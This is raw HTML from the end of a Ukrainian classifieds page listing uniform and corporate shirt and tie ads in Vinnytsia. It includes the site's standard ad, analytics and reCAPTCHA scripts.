						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73692/vinnitsa_formennaya_rubashka_olivkovaya_na_korotkiy_rukav.html" class="news">Форменная рубашка оливковая на короткий рукав</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73693/vinnitsa_galstuk_formennyiy_ukraina__poshiv_korporativnyih_galstukov_.html" class="news">Галстук форменный Украина. Пошив корпоративных галстуков.</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73691/vinnitsa_poshiv_korporativnyih_rubashek__proizvodstvo_korporativnoy_odejdyi.html" class="news">Пошив корпоративных рубашек, производство корпоративной одежды</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73699/vinnitsa_rubashka_formennaya_belaya__golubaya__chernaya__kremovaya__olivkovaya_na_korotkiy_rukav.html" class="news">Рубашка форменная белая, голубая, черная, кремовая, оливковая на короткий рукав</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;">
								<div style="float:left;padding:10px;">
									<a  href="/73697/vinnitsa_rubashka_dlya_silovyih_struktur_sorochka_mvd__mo__ohrannika.html">
										<img src="/img/202103/73697_small.jpg"></a>
								</div>
								
							</td>
						  
								<td valign="top">						  
						  			 <a href="/73697/vinnitsa_rubashka_dlya_silovyih_struktur_sorochka_mvd__mo__ohrannika.html" class="news">Рубашка для силовых структур (сорочка) МВД, МО, охранника</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div class="paginator">Страницы: <span class="selected">1</span><a href="/category/68/page/2/">2</a><a href="/category/68/page/3/">3</a><a href="/category/68/page/4/">4</a><a href="/category/68/page/5/">5</a><a href="/category/68/page/6/">6</a><a href="/category/68/page/7/">7</a></div></td></tr></table></div>
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
			
	</div>

	<div class="clear">
	</div>
	
</div>
<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.136657

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Qa6gRdia4xaEzKAfaVvMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617983980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>